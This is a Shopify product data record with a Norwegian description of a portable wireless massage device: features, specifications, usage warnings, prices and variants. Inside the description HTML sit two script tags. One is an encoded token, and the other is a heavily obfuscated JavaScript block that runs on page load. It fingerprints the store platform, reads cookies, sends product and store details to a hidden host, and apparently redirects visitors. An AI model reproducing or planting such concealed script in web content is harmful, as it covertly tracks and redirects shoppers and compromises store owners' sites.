src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431218014.jpg?v=1691049654\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHudvennlig og pustende materiale\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e \u003c\/span\u003e\u003c\/strong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi valgte et høyelastisk memoryskum, som er veldig mykt. Overflaten er laget av POM-materiale, som er slitesterkt og pustende.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431479244.jpg?v=1691049668\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eTiming funksjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDenne massasjen kommer med en 15-minutters tidsfunksjon for å gi deg den perfekte massasjeopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910431675382.jpg?v=1691049675\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eSpesifikasjon\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eGjeldende deler: hode, nakke, midje,\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStrømforsyningsmetode: batteriforsyning\/kabeltilførsel\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkespenning: 12,6V\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eMerkeeffekt: 25W\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eStørrelse: 350*120*185MM \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePakken inkluderer: \u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e1* multifunksjonell bærbar massasjeapparat\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\" style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eNotater\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet hvis du har hudsykdommer eller allergier.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eIkke bruk massasjeapparatet i mer enn 20 minutter av gangen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp\u003e\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84wsTM1h\/LzE3FQlKyUjI1OD1ORU8yTz5KS0JBOLFDMzo8QUQxPzNGNDA3PTRKVaAFJ0GUw=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003c\/p\u003e","published_at":"2024-04-26T16:26:41+08:00","created_at":"2024-04-26T16:26:41+08:00","vendor":"estytop","type":"Helse \u0026 Skjønnhet","tags":[],"price":65900,"price_min":65900,"price_max":76900,"available":true,"price_varies":true,"compare_at_price":10698,"compare_at_price_min":10698,"compare_at_price_max":13598,"compare_at_price_varies":true,"variants":[{"id":41809665654916,"title":"Felles kabelforsyning EU-plugg \/ Blå","option1":"Felles kabelforsyning EU-plugg","option2":"Blå","option3":null,"sku":"LA80254638C01","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Blå","public_title":"Felles kabelforsyning EU-plugg \/ Blå","options":["Felles kabelforsyning EU-plugg","Blå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665687684,"title":"Felles kabelforsyning EU-plugg \/ Grå","option1":"Felles kabelforsyning EU-plugg","option2":"Grå","option3":null,"sku":"LA80254638C02","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Felles kabelforsyning EU-plugg \/ Grå","public_title":"Felles kabelforsyning EU-plugg \/ Grå","options":["Felles kabelforsyning EU-plugg","Grå"],"price":65900,"weight":0,"compare_at_price":10698,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665720452,"title":"Oppladbar batteriforsyning \/ Blå","option1":"Oppladbar batteriforsyning","option2":"Blå","option3":null,"sku":"LA80254638LAN","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Blå","public_title":"Oppladbar batteriforsyning \/ Blå","options":["Oppladbar batteriforsyning","Blå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":41809665753220,"title":"Oppladbar batteriforsyning \/ Grå","option1":"Oppladbar batteriforsyning","option2":"Grå","option3":null,"sku":"LA80254638HUI","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"Multifunksjonell bærbar trådløs massasjeapparat - Oppladbar batteriforsyning \/ Grå","public_title":"Oppladbar batteriforsyning \/ Grå","options":["Oppladbar batteriforsyning","Grå"],"price":76900,"weight":0,"compare_at_price":13598,"inventory_management":null,"barcode":null,"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"],"featured_image":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","options":["Strømforsyning","Farge"],"media":[{"alt":null,"id":26836258979972,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977179.jpg?v=1714120002","width":800},{"alt":null,"id":26836259012740,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977166.jpg?v=1714120002","width":800},{"alt":null,"id":26836259045508,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977202.jpg?v=1714120002","width":800},{"alt":null,"id":26836259078276,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977286.jpg?v=1714120002","width":800},{"alt":null,"id":26836259111044,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/estytop.com\/cdn\/shop\/files\/1691042977257.jpg?v=1714120002","width":800}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Slipp stresset i livet! !\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\" style=\"text-align: center;\"\u003e\u003cspan style=\"color: #000000; background-color: #ffffff;\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan style=\"color: #000000;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eDet kan lindre trettheten din fra å jobbe hele dagen, og det kan også slappe av musklene som er anspente etter trening.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e \u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #3598db;\"\u003e\u003cstrong\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eHvorfor velge oss\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003ePraktisk og trådløs\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e \u003c\/span\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eVi tilbyr trådløse stiler slik at du kan vekke vitaliteten til skuldre og nakke når som helst og hvor som helst for å slippe livets stress Enten du sitter på sofaen hjemme eller i reisebilen, kan du bruke den.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoTitle\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg src=\"https:\/\/cdn.shopify.com\/s\/files\/1\/0606\/6310\/3640\/files\/16910430581648.jpg?v=1691049626\"\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan style=\"color: #ba372a;\"\u003e\u003cstrong\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003eImitert manuell massasje\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/strong\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e\u003cspan style=\"vertical-align: inherit;\"\u003e Denne massasjen kan imitere holdningen og intensiteten til den manuelle massasjen, og gir deg den mest komfortable avslappingsopplevelsen.\u003c\/span\u003e\u003c\/span\u003e\u003c\/span\u003e\u003c\/p\u003e\n\u003cp class=\"MsoNormal\"\u003e\u003cspan lang=\"EN-US\"\u003e\u003cimg 